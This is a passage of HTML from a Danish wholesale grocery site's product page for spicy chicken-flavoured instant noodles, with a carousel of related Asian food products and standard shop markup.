	Inst. Nudler Krydret Kylling smag, 105g, JML, CHN
	</h1>
<div class="woocommerce-product-details__short-description">
	<p>24x105g</p>
</div>
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-34865  with-count wishlist-fragment on-first-load"
	data-fragment-ref="34865"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:34865,&quot;parent_product_id&quot;:34865,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:true,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				51006			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://kft.dk/product-category/nudler-ris-mel/" rel="tag">Nudler, Ris, Mel</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://kft.dk/product-tag/web/" rel="tag">web</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kft.dk/product/inst-nudler-krydret-kylling-smag-105g-jml-chn/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://kft.dk/product/inst-nudler-krydret-kylling-smag-105g-jml-chn/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kft.dk/product/inst-nudler-krydret-kylling-smag-105g-jml-chn/&media=https://kft.dk/wp-content/uploads/2025/03/51006_1_51006.png&description=Inst.+Nudler+Krydret+Kylling+smag%2C+105g%2C+JML%2C+CHN" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kft.dk/product/inst-nudler-krydret-kylling-smag-105g-jml-chn/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kft.dk/product/inst-nudler-krydret-kylling-smag-105g-jml-chn/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="wd_additional_tab_tab active" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn wd-active" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab wd-active panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-800" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-stretch-cont-lg wd-quantity-enabled products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-21193 status-publish last instock product_cat-thai-frugter-groentsager-2 product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="1" data-id="21193">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21193  wishlist-fragment on-first-load"
	data-fragment-ref="21193"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:21193,&quot;parent_product_id&quot;:21193,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/aubergine-aerter-100g-tha-2/" class="product-image-link" tabindex="-1" aria-label="Aubergine ærter, 100g, THA">
			<img width="533" height="533" src="https://kft.dk/wp-content/uploads/2025/04/10020_4_10020.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10020" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/04/10020_4_10020.jpeg 533w, https://kft.dk/wp-content/uploads/2025/04/10020_4_10020-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/04/10020_4_10020-150x150.jpeg 150w" sizes="auto, (max-width: 533px) 100vw, 533px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/aubergine-aerter-100g-tha-2/">Aubergine ærter, 100g, THA</a></h3><span class="sku">Varenr: 10020<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/thai-frugter-groentsager-2/" rel="tag">Thai frugter &amp; grøntsager</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				10020			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-21108 status-publish first instock product_cat-thai-frugter-groentsager-2 product_cat-dagligvarer product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="2" data-id="21108">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21108  wishlist-fragment on-first-load"
	data-fragment-ref="21108"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:21108,&quot;parent_product_id&quot;:21108,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/basilikum-soed-150g-tha-2/" class="product-image-link" tabindex="-1" aria-label="Basilikum sød, 150g, THA">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/11/10149_2_10149.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10149" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/11/10149_2_10149.jpeg 500w, https://kft.dk/wp-content/uploads/2025/11/10149_2_10149-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/11/10149_2_10149-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/basilikum-soed-150g-tha-2/">Basilikum sød, 150g, THA</a></h3><span class="sku">Varenr: 10149<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/thai-frugter-groentsager-2/" rel="tag">Thai frugter &amp; grøntsager</a>, <a href="https://kft.dk/product-category/dagligvarer/" rel="tag">Dagligvarer</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				10149			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-21053 status-publish last instock product_cat-dagligvarer product_cat-friske-groentsager product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="3" data-id="21053">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21053  wishlist-fragment on-first-load"
	data-fragment-ref="21053"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:21053,&quot;parent_product_id&quot;:21053,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/boennespirer-1kg-dnk-2/" class="product-image-link" tabindex="-1" aria-label="Bønnespirer, 1kg, DNK">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/12/10001_3_10001.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10001" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/12/10001_3_10001.png 500w, https://kft.dk/wp-content/uploads/2025/12/10001_3_10001-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/12/10001_3_10001-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/boennespirer-1kg-dnk-2/">Bønnespirer, 1kg, DNK</a></h3><span class="sku">Varenr: 10001<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" rel="tag">Friske grøntsager</a>, <a href="https://kft.dk/product-category/dagligvarer/" rel="tag">Dagligvarer</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				10001			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-21161 status-publish first instock product_cat-thai-frugter-groentsager-2 product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="4" data-id="21161">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21161  wishlist-fragment on-first-load"
	data-fragment-ref="21161"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:21161,&quot;parent_product_id&quot;:21161,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/chayote-crc/" class="product-image-link" tabindex="-1" aria-label="Chayote, CRC">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/10/10462_2_10462.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10462" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/10/10462_2_10462.jpeg 500w, https://kft.dk/wp-content/uploads/2025/10/10462_2_10462-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/10/10462_2_10462-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/chayote-crc/">Chayote, CRC</a></h3><span class="sku">Varenr: 10462<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/thai-frugter-groentsager-2/" rel="tag">Thai frugter &amp; grøntsager</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				10462			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-34866 status-publish last instock product_cat-nudler-ris-mel product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="5" data-id="34866">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-34866  wishlist-fragment on-first-load"
	data-fragment-ref="34866"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:34866,&quot;parent_product_id&quot;:34866,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/inst-nudler-krydret-oksekoed-smag-24x110g-jml-chn/" class="product-image-link" tabindex="-1" aria-label="Inst. Nudler Krydret Oksekød smag, 24x110g, JML, CHN">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/03/51007_1_51007.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="51007" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/03/51007_1_51007.png 500w, https://kft.dk/wp-content/uploads/2025/03/51007_1_51007-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/03/51007_1_51007-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/inst-nudler-krydret-oksekoed-smag-24x110g-jml-chn/">Inst. Nudler Krydret Oksekød smag, 24x110g, JML, CHN</a></h3><span class="sku">Varenr: 51007<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/nudler-ris-mel/" rel="tag">Nudler, Ris, Mel</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				51007			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-21055 status-publish first outofstock product_cat-dagligvarer product_cat-dumplings product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="6" data-id="21055">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21055  wishlist-fragment on-first-load"
	data-fragment-ref="21055"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:21055,&quot;parent_product_id&quot;:21055,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/rejer-haukau-500g-asian-pearl-vnm/" class="product-image-link" tabindex="-1" aria-label="Rejer Haukau, 500g, VNM">
			<img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/12/100058_3_100058.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100058" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/12/100058_3_100058.png 500w, https://kft.dk/wp-content/uploads/2025/12/100058_3_100058-300x300.png 300w, https://kft.dk/wp-content/uploads/2025/12/100058_3_100058-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/rejer-haukau-500g-asian-pearl-vnm/">Rejer Haukau, 500g, VNM</a></h3><span class="sku">Varenr: 100058<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/frostvarer/dumplings/" rel="tag">Dumplings</a>, <a href="https://kft.dk/product-category/dagligvarer/" rel="tag">Dagligvarer</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				100058			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default out-of-stock">Out of stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-104886 status-publish last instock product_cat-nudler-ris-mel taxable shipping-taxable product-type-simple" data-loop="7" data-id="104886">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-104886  wishlist-fragment on-first-load"
	data-fragment-ref="104886"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:104886,&quot;parent_product_id&quot;:104886,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/ris-nudler-30x500g-binh-tay-vnm/" class="product-image-link" tabindex="-1" aria-label="Ris nudler, 30x500g, Binh tay, VNM">
			<img width="600" height="600" src="https://kft.dk/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-387x387.png 387w, https://kft.dk/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/ris-nudler-30x500g-binh-tay-vnm/">Ris nudler, 30x500g, Binh tay, VNM</a></h3><span class="sku">Varenr: 51409k<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/nudler-ris-mel/" rel="tag">Nudler, Ris, Mel</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				51409k			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product add-to-wishlist-before_image type-product post-21091 status-publish first instock product_cat-thai-frugter-groentsager-2 product_tag-b2c product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="8" data-id="21091">
	
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21091  wishlist-fragment on-first-load"
	data-fragment-ref="21091"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:21091,&quot;parent_product_id&quot;:21091,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:true,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;default&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>

<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://kft.dk/product/selleri-100g-tha-3/" class="product-image-link" tabindex="-1" aria-label="Selleri, 100g, THA">
			<img width="533" height="533" src="https://kft.dk/wp-content/uploads/2025/04/10028_3_10028.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10028" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/04/10028_3_10028.jpeg 533w, https://kft.dk/wp-content/uploads/2025/04/10028_3_10028-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/04/10028_3_10028-150x150.jpeg 150w" sizes="auto, (max-width: 533px) 100vw, 533px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://kft.dk/product/selleri-100g-tha-3/">Selleri, 100g, THA</a></h3><span class="sku">Varenr: 10028<br></span>
			<div class="wd-product-cats">
			<a href="https://kft.dk/product-category/thai-frugter-groentsager-2/" rel="tag">Thai frugter &amp; grøntsager</a>		</div>
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				10028			</span>
		</div>
							<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
	
	<div class="wd-add-btn wd-add-btn-replace">
							
			</div>

	<a href="https://kft.dk/my-account/">Log ind for at se priser</a>
	
			</div>
	</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woodmart-html-block-5" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-70204-css" href="https://kft.dk/wp-content/uploads/elementor/css/post-70204.css?ver=1765539787" type="text/css" media="all">
